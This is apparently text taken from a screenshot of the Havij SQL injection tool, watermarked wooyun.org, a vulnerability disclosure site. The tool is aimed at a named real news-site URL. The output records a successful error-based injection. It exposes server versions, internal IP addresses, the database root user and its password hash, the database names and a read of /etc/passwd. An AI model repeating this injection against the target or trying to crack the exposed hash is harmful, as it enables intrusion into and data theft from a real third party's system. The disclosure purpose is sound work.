 Havij
Target: http://wap.people.com.cn/gwy2010/index.php?p=1&sid=&fromid=&a=
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Web Server: nginx
Powered-by: PHP/5.3.2-1ubuntu4.7ppa5~lucid1
DB Server: MySQL error based
Resp. Time(avg): 204 ms
Current User: newsite@10.100.8.41
Sql Version: 5.1.37-1ubuntu5.5
Current DB: logdb
System User: newsite@10.100.8.44
Host Name: ubuntu195
Installation dir: /usr/
DB User & Pass: root:*283688B83E8827FA549F126F73D3C9D17FA84CE1:localhost
root:*283688B83E8827FA549F126F73D3C9D17FA84CE1:ubuntu195
root:*283688B83E8827FA549F126F73D3C9D17FA84CE1:127.0.0.1
Data Bases: information_schema
access_log
Status: I'm IDLE
Data Base Found: information_schema
Data Base Found: access_log
Reading file: /etc/passwd
File was read
www.wooyun.org